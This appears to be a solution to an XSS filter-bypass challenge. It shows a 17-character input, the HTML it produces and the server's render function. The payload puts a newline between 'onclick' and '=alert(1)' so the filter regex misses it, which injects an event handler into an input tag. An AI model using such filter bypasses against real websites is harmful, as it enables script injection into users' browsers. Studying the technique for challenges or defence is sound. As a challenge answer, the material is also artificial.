 input code length: 17
1 onclick
2 =alert(1)
html
<input value=1 onclick
=alert(1) type="text">
server code
1 function render (input) {
2   input = input.replace(/auto|on.*=|>/ig, '_')
3   return `<input value=1 ${input} type="text">`
4 }